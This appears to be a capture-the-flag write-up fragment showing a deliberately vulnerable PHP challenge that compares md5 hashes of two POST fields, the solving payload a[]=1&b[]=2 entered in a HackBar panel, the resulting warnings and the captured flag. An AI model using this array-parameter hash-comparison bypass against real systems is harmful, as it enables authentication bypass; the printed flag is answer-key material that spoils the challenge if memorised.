 # @Last Modified by:   h1xa
# @Last Modified time: 2020-09-18 19:36:32
# @link: https://ctfer.com
*/
include("flag.php");
highlight_file(__FILE__);
if (isset($_POST['a']) and isset($_POST['b'])) {
if ($_POST['a'] != $_POST['b'])
if (md5($_POST['a']) === md5($_POST['b']))
echo $flag;
else
print 'Wrong.';
}
?>
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 17
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 17
ctfshow{70f39372-e2f2-4e78-a963-34f720b7f426}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://c52ae26d-7a1b-45b0-9403-5e3c78924640.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a[]=1&b[]=2